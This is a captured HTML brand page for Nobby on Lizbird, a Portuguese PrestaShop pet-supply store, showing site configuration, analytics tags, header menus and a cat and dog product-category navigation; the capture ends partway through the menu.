

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lizbird.com/brand/426-nobby
body_size: 26491
content:
<!doctype html>
<html lang="pt">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Nobby</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://lizbird.com/brand/426-nobby" hreflang="pt-pt">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1569426982">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1569426982">

 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;display=swap&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" type="text/css" media="all">
  <link rel="stylesheet" href="https://lizbird.com/themes/theme_drama4/assets/cache/theme-e25bf1264.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var id_lang = 2;
        var possearch_image = 1;
        var possearch_number = 10;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":"Gr\u00e1tis"},"tax":{"type":"tax","label":"Impostos inclu\u00eddos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":1,"minimalPurchaseRequired":"\u00c9 necess\u00e1ria uma compra total m\u00ednima de %1s (sem IVA) para validar a sua encomenda. O total atual da compra \u00e9 de %2s (sem IVA)."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugu\u00eas (Portuguese)","iso_code":"pt","locale":"pt-PT","language_code":"pt-pt","is_rtl":"0","date_format_lite":"d-m-Y","date_format_full":"d-m-Y H:i:s","id":2},"page":{"title":"","canonical":null,"meta":{"title":"Nobby","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-pt":true,"lang-rtl":false,"country-PT":true,"currency-EUR":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-disabled":true},"admin_notifications":[]},"shop":{"name":"Lizbird","logo":"\/img\/lizbird-logo-1569426907.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/lizbird.com\/","current_url":"https:\/\/lizbird.com\/brand\/426-nobby","shop_domain_url":"https:\/\/lizbird.com","img_ps_url":"https:\/\/lizbird.com\/img\/","img_cat_url":"https:\/\/lizbird.com\/img\/c\/","img_lang_url":"https:\/\/lizbird.com\/img\/l\/","img_prod_url":"https:\/\/lizbird.com\/img\/p\/","img_manu_url":"https:\/\/lizbird.com\/img\/m\/","img_sup_url":"https:\/\/lizbird.com\/img\/su\/","img_ship_url":"https:\/\/lizbird.com\/img\/s\/","img_store_url":"https:\/\/lizbird.com\/img\/st\/","img_col_url":"https:\/\/lizbird.com\/img\/co\/","img_url":"https:\/\/lizbird.com\/themes\/theme_drama4\/assets\/img\/","css_url":"https:\/\/lizbird.com\/themes\/theme_drama4\/assets\/css\/","js_url":"https:\/\/lizbird.com\/themes\/theme_drama4\/assets\/js\/","pic_url":"https:\/\/lizbird.com\/upload\/","pages":{"address":"https:\/\/lizbird.com\/endereco","addresses":"https:\/\/lizbird.com\/enderecos","authentication":"https:\/\/lizbird.com\/inicio-de-sessao","cart":"https:\/\/lizbird.com\/carrinho","category":"https:\/\/lizbird.com\/index.php?controller=category","cms":"https:\/\/lizbird.com\/index.php?controller=cms","contact":"https:\/\/lizbird.com\/contacte-nos","discount":"https:\/\/lizbird.com\/descontos","guest_tracking":"https:\/\/lizbird.com\/seguimento-de-visitante","history":"https:\/\/lizbird.com\/historico-de-encomendas","identity":"https:\/\/lizbird.com\/identidade","index":"https:\/\/lizbird.com\/","my_account":"https:\/\/lizbird.com\/a-minha-conta","order_confirmation":"https:\/\/lizbird.com\/confirmacao-encomenda","order_detail":"https:\/\/lizbird.com\/index.php?controller=order-detail","order_follow":"https:\/\/lizbird.com\/acompanhar-encomenda","order":"https:\/\/lizbird.com\/encomenda","order_return":"https:\/\/lizbird.com\/index.php?controller=order-return","order_slip":"https:\/\/lizbird.com\/nota-de-encomenda","pagenotfound":"https:\/\/lizbird.com\/p\u00e1gina-n\u00e3o-encontrada","password":"https:\/\/lizbird.com\/recuperar-palavra-passe","pdf_invoice":"https:\/\/lizbird.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/lizbird.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/lizbird.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/lizbird.com\/promocoes","product":"https:\/\/lizbird.com\/index.php?controller=product","search":"https:\/\/lizbird.com\/pesquisa","sitemap":"https:\/\/lizbird.com\/mapa do site","stores":"https:\/\/lizbird.com\/lojas","supplier":"https:\/\/lizbird.com\/fornecedores","register":"https:\/\/lizbird.com\/inicio-de-sessao?create_account=1","order_login":"https:\/\/lizbird.com\/encomenda?login=1"},"alternative_langs":{"pt-pt":"https:\/\/lizbird.com\/brand\/426-nobby"},"theme_assets":"\/themes\/theme_drama4\/assets\/","actions":{"logout":"https:\/\/lizbird.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/lizbird.com\/img\/p\/pt-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/lizbird.com\/img\/p\/pt-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/lizbird.com\/img\/p\/pt-default-home_default.jpg","width":360,"height":360},"medium_default":{"url":"https:\/\/lizbird.com\/img\/p\/pt-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/lizbird.com\/img\/p\/pt-default-large_default.jpg","width":600,"height":600}},"small":{"url":"https:\/\/lizbird.com\/img\/p\/pt-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/lizbird.com\/img\/p\/pt-default-home_default.jpg","width":360,"height":360},"large":{"url":"https:\/\/lizbird.com\/img\/p\/pt-default-large_default.jpg","width":600,"height":600},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Pre\u00e7o"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/lizbird.com\/"},{"title":"Marcas","url":"https:\/\/lizbird.com\/brands"},{"title":"Nobby","url":"https:\/\/lizbird.com\/brand\/426-nobby"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1766303884,"static_token":"3472df2de7c47fbb5b5c670fadc5b79c","token":"7487226d320a450275096dba36c247f6"};
        var psr_icon_color = "#F19D76";
        var xip_base_dir = "https:\/\/lizbird.com\/";
      </script>




  <style type="text/css">
.animation1 {
	 -webkit-transition-duration: 500ms !important;
    -moz-transition-duration: 500ms !important;
    -o-transition-duration: 500ms !important;
    transition-duration: 500ms !important;
}

</style>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0T8FT0ZS54"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-0T8FT0ZS54',
      {
        'debug_mode':false
        , 'anonymize_ip': true                      }
    );
  </script>

 

    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A15%2C%22country_code%22%3A%22PT%22%2C%22id_currency%22%3A2%2C%22currency_code%22%3A%22EUR%22%2C%22id_lang%22%3A2%2C%22lang_code%22%3A%22pt%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22manufacturer%22%2C%22products_per_page%22%3A24%2C%22category%22%3A%5B%5D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A1%2C%22shop_name%22%3A%22Lizbird%22%2C%22base_dir%22%3A%22https%3A%2F%2Flizbird.com%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%227%22%2C%22token%22%3A%22133b76debf0b198e4099637eae25b7ce%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22%22%2C%22is_data_import%22%3Afalse%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%22%22%2C%22merchant_id%22%3A%22%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22%22%2C%22add_to_cart%22%3A%22%22%2C%22begin_checkout%22%3A%22%22%2C%22purchase%22%3A%22%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%2C%22is_id2%22%3Afalse%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-KDPJ7F7S%22%2C%22is_disable_tracking%22%3Afalse%2C%22server_url%22%3A%22%22%7D%2C%22optimize%22%3A%7B%22tracking_id%22%3A%22%22%2C%22is_async%22%3Afalse%2C%22hiding_class_name%22%3A%22optimize-loading%22%2C%22hiding_timeout%22%3A3000%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>




    
  </head>

  <body itemscope itemtype="http://schema.org/WebPage" id="manufacturer"  class="lang-pt country-pt currency-eur layout-full-width page-manufacturer tax-display-disabled"> 

    
      
    

    <main>
      
              

      <header id="header">
        
          





<div class="header-banner">
	
</div>



<nav class="header-nav">
	<div class="container">
		<div class="hidden-md-down">
			<div id="_desktop_currency_selector">
    <div class="currency-selector-wrapper selector-block hidden-md-down">
	   <span id="currency-selector-label" class=" selector-label hidden-lg-down">Moeda:</span>
	  <div class="currency-selector localiz_block dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Dropdown Moeda">
		  <span class="expand-more _gray-darker">EUR €</span>
			<i class="material-icons">expand_more</i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://lizbird.com/brand/426-nobby?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
	<div class="currency-selector-wrapper hidden-lg-up">
	  <div class="selector-mobile dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle"  aria-haspopup="true" aria-expanded="false" aria-label="Dropdown Moeda">
		  <span class="expand-more _gray-darker">EUR €</span>
			<i class="material-icons">expand_more</i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://lizbird.com/brand/426-nobby?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
</div>
<div id="_desktop_user_info">
	<div class="user-info-block selector-block">
		<div class="currency-selector localiz_block dropdown js-dropdown">
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-md-down">
			  <span class="expand-more">Conta de Cliente</span>
			  <i class="material-icons">expand_more</i>
			</button>
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-lg-up">
				<i class="ion-ios-contact"></i>
			</button>
			<ul class="dropdown-menu">
			<li>
				<a href="https://lizbird.com/a-minha-conta" rel="nofollow" class="dropdown-item">Dados Conta de Cliente</a>
			</li>
			<li>
			<li>
				<a href="https://lizbird.com/carrinho?action=show" class="dropdown-item" >Carrinho</a>
			</li>
			<li>
								  <a
					href="https://lizbird.com/a-minha-conta"
					title="Login"
					rel="nofollow" class="dropdown-item"
				  >
					<span>Entrar</span>
				  </a>
			  </li>
						</ul>
		</div>
	</div>
	
</div>
<script type="text/javascript">
var wishlistProductsIds='';
var baseDir ='https://lizbird.com/';
var static_token='3472df2de7c47fbb5b5c670fadc5b79c';
var isLogged ='0';
var loggin_required='Tem de estar Logado para gerir as listas de Favoritos';
var added_to_wishlist ='Produto adicionado com sucesso aos seus Favoritos';
var mywishlist_url='https://lizbird.com/module/blockwishlist/mywishlist';
	var isLoggedWishlist=false;
</script>
<div id="_desktop_wishtlist">
	<div class="wishtlist_top">
	<a class="" href="https://lizbird.com/module/blockwishlist/mywishlist">
		<i class="ion-android-favorite-outline"></i>
		<span class="txt_wishlist">Favoritos</span>
		(<span class="cart-wishlist-number">0</span>)
	</a>
	</div>
</div>  <div id="_desktop_static">
<div class="static-nav">Bem vindos à Lizbird</div>
</div>

		</div>
		<div class="hidden-lg-up  mobile">
			<div class="row row-mobile">
				<div class="col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
						<div class="top-header-mobile">
							<div id="_mobile_static"></div>
							<div id="_mobile_compare"></div>
							<div id="_mobile_wishtlist"></div>
						</div>
						<div id="_mobile_currency_selector"></div>
						<div id="_mobile_language_selector"></div>				
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
								
							</div>
							
						</div>
					 </div>
				</div>
				<div class="col-mobile col-md-4 col-xs-4 mobile-center">
					<div class="top-logo" id="_mobile_logo"></div>
				</div>
				<div class="col-mobile col-md-4 col-xs-4 mobile-right">
					<div id="_mobile_user_info"></div>
					<div id="_mobile_cart_block"></div>
				</div>
			</div>
			<div id="_mobile_search_category"></div>
		</div>
	</div>
</nav>



<div class="header-top hidden-md-down">
	<div class="container">
		<div class="row">
			<div class="col col col-md-3" id="_desktop_logo">
								<a href="https://lizbird.com/">
				<img class="logo img-responsive" src="/img/lizbird-logo-1569426907.jpg" alt="Lizbird">
				</a>
							</div>
			<div class=" col col-md-9 col-sm-12 position-static">
				




<!-- pos search module TOP -->
<div id="_desktop_search_category" class="col-md-9 col-sm-12 col-xs-12 text-right"> 
	<div id="pos_search_top">
		<form method="get" action="//lizbird.com/pesquisa" id="searchbox" class="form-inline form_search "  data-search-controller-url="/modules/possearchproducts/SearchProducts.php">
			<label for="pos_query_top"><!-- image on background --></label>
			<input type="hidden" name="controller" value="search">  
			<div class="pos_search form-group">
				  
			</div>
			<input type="text" name="s" value="" placeholder="Introduza o que pretende pesquisar..." id="pos_query_top" class="search_query form-control ac_input" >
			<button type="submit" class="btn btn-default search_submit">
				<i class="icon-search"></i>
			</button>
		</form>
	</div>
</div>

<!-- /pos search module TOP -->



<div id="_desktop_cart_block">
	<div class="blockcart cart-preview" data-refresh-url="//lizbird.com/module/ps_shoppingcart/ajax" data-cartitems="0">
		<div class="button_cart">
			<a rel="nofollow" href="//lizbird.com/carrinho?action=show" class="desktop hidden-md-down">
				 <span class="item_count">0</span>
				 <span class="item_total">0,00 €</span>
			</a>
			<a rel="nofollow" href="//lizbird.com/carrinho?action=show" class="mobile hidden-lg-up">
				<i class="icon ion-bag"></i>
				<span class="item_count">0</span>
			</a>
		</div>
		<div class="popup_cart">
			<div class="content-cart">
				<div class="mini_cart_arrow"></div>
				<ul>
				  				</ul>
				<div class="price_content">
					<div class="cart-subtotals">
					  						<div class="products price_inline">
						  <span class="label">Subtotal</span>
						  <span class="value">0,00 €</span>
						</div>
					  						<div class=" price_inline">
						  <span class="label"></span>
						  <span class="value"></span>
						</div>
					  						<div class="shipping price_inline">
						  <span class="label">Envio</span>
						  <span class="value">Grátis</span>
						</div>
					  						<div class="tax price_inline">
						  <span class="label">Impostos incluídos</span>
						  <span class="value">0,00 €</span>
						</div>
					  					</div>
					<div class="cart-total price_inline">
					  <span class="label">Total</span>
					  <span class="value">0,00 €</span>
					</div>
				</div>
				<div class="checkout">
					<a href="//lizbird.com/carrinho?action=show" class="btn btn-primary">Carrinho</a> 
				</div>
			</div>
		</div>
	</div>
</div>

			</div>
			
		</div>
	</div>

</div>
<div class="header-bottom bottom_bg hidden-md-down">
	<div class="container">
		<div id="_desktop_megamenu" class="use-sticky ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class=" menu-item menu-item3  hasChild ">
					
					<a href="https://lizbird.com/10-gatos" >
						
												<img class="img-icon" src="https://www.lizbird.com/img/cms/cat_white_3.png" alt=""/>
												<span>Gatos</span>
												 <i class="hidden-md-down icon-chevron-down"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://lizbird.com/17-racao" class=""><span>Ração</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/113-racao-seca" class=""><span>Ração Seca</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/266-happyone-mediterraneum" class=""><span>HappyOne Mediterraneum</span></a></li><li><a href="https://lizbird.com/269-happyone-premium-" class=""><span>happyone premium</span></a></li></ul></li><li><a href="https://lizbird.com/114-racao-humida" class=""><span>Ração húmida</span></a></li><li><a href="https://lizbird.com/237-snacks-" class=""><span>Snacks</span></a></li></ul></li><li><a href="https://lizbird.com/18-comedourosbebedouros" class=""><span>Comedouros/Bebedouros</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/115-simples" class=""><span>Simples</span></a></li><li><a href="https://lizbird.com/116-duplos" class=""><span>Duplos</span></a></li></ul></li><li><a href="https://lizbird.com/19-farmacia" class=""><span>Farmácia</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/71-antiparasitarios" class=""><span>Antiparasitários</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/129-coleiras-" class=""><span>Coleiras</span></a></li><li><a href="https://lizbird.com/130-pipetas-" class=""><span>Pipetas</span></a></li><li><a href="https://lizbird.com/196-sprays" class=""><span>Sprays</span></a></li><li><a href="https://lizbird.com/212-comprimidos" class=""><span>Comprimidos</span></a></li><li><a href="https://lizbird.com/215-shampoo" class=""><span>Shampoo</span></a></li></ul></li></ul></li><li><a href="https://lizbird.com/20-brinquedos" class=""><span>Brinquedos</span></a></li><li><a href="https://lizbird.com/21-relaxantes" class=""><span>Relaxantes</span></a></li><li><a href="https://lizbird.com/22-suplementos" class=""><span>Suplementos</span></a></li><li><a href="https://lizbird.com/23-higiene" class=""><span>Higiene</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/94-tosquiadoras" class=""><span>Tosquiadoras</span></a></li><li><a href="https://lizbird.com/166-desodorizante-" class=""><span>Desodorizante</span></a></li><li><a href="https://lizbird.com/169-pelopele" class=""><span>Pelo/Pele</span></a></li><li><a href="https://lizbird.com/171-oral-" class=""><span>Oral</span></a></li><li><a href="https://lizbird.com/173-toalhetes" class=""><span>Toalhetes</span></a></li><li><a href="https://lizbird.com/187-escovas-" class=""><span>Escovas</span></a></li><li><a href="https://lizbird.com/197-areias-gato" class=""><span>Areias gato</span></a></li><li><a href="https://lizbird.com/199-sprays" class=""><span>Sprays</span></a></li><li><a href="https://lizbird.com/201-ouvidos-" class=""><span>Ouvidos</span></a></li><li><a href="https://lizbird.com/204-olhos" class=""><span>Olhos</span></a></li><li><a href="https://lizbird.com/207-patas-" class=""><span>Patas</span></a></li><li><a href="https://lizbird.com/209-desinfetantes-" class=""><span>Desinfetantes</span></a></li><li><a href="https://lizbird.com/218-sacos-de-plastico" class=""><span>Sacos de Plástico</span></a></li><li><a href="https://lizbird.com/228-toalhas" class=""><span>Toalhas</span></a></li><li><a href="https://lizbird.com/255-pinca-para-carracas" class=""><span>Pinça Para Carraças</span></a></li><li><a href="https://lizbird.com/256-carvao" class=""><span>Carvão</span></a></li><li><a href="https://lizbird.com/264-pas" class=""><span>Pás</span></a></li></ul></li><li><a href="https://lizbird.com/24-shampoo" class=""><span>Shampoo</span></a></li><li><a href="https://lizbird.com/25-sacos-de-viagem" class=""><span>Sacos de viagem</span></a></li><li><a href="https://lizbird.com/26-bebedourocomedouro" class=""><span>Bebedouro/Comedouro</span></a></li><li><a href="https://lizbird.com/27-coleiras-e-trelas" class=""><span>Coleiras e trelas</span></a></li><li><a href="https://lizbird.com/28-acessorios" class=""><span>Acessórios</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/242-roupa-pos-cirurgia" class=""><span>Roupa pós Cirurgia</span></a></li><li><a href="https://lizbird.com/261-tapetes" class=""><span>Tapetes</span></a></li></ul></li><li><a href="https://lizbird.com/95-wc-gatos" class=""><span>WC Gatos</span></a></li><li><a href="https://lizbird.com/119-biscoitos-snacks-e-dispensadores" class=""><span>Biscoitos, snacks e dispensadores</span></a></li><li><a href="https://lizbird.com/164-leite-para-gato" class=""><span>Leite para Gato</span></a></li><li><a href="https://lizbird.com/165-erva-gateira-" class=""><span>Erva Gateira</span></a></li><li><a href="https://lizbird.com/191-beleza" class=""><span>Beleza</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/192-corta-unhas" class=""><span>Corta Unhas</span></a></li></ul></li><li><a href="https://lizbird.com/202-repelentes-" class=""><span>Repelentes</span></a></li><li><a href="https://lizbird.com/217-tapetes-para-gatos-" class=""><span>Tapetes para Gatos</span></a></li><li><a href="https://lizbird.com/223-transportadora" class=""><span>Transportadora</span></a></li><li><a href="https://lizbird.com/235-casotas" class=""><span>Casotas</span></a></li><li><a href="https://lizbird.com/252-arranhadores" class=""><span>Arranhadores</span></a></li><li><a href="https://lizbird.com/259-bebidas" class=""><span>Bebidas</span></a></li></ul>
									</li>
			 			
				<li class=" menu-item menu-item4  hasChild ">
					
					<a href="https://lizbird.com/11-caes" >
						
												<img class="img-icon" src="https://www.lizbird.com/img/cms/dog_white_3.png" alt=""/>
												<span>Cães</span>
												 <i class="hidden-md-down icon-chevron-down"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://lizbird.com/29-racao-" class=""><span>Ração</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/127-racao-seca" class=""><span>Ração Seca</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://lizbird.com/267-happyone-mediterraneum" class=""><span>HappyOne Mediterraneum</span></a></li><li><a href="https://lizbird.com/268-happyone-premium" class=""><span>HappyOne Premium</span></a></li><li><a href="https://lizbird.com/283-super-premium" class=""><span>Super Premium</span></a></li></ul></li><li><a href="https://lizbird.com/128-racao-humida-" class=""><span>Ração Húmida</span></a></li><li><a href="https://lizbird.com/236-snacks" class=""><span>Snacks</span></a></li><li><a href="https://lizbird.com/257-alimentacao-" class=""><span>Alimentação</span></a></li></ul></li><li><a 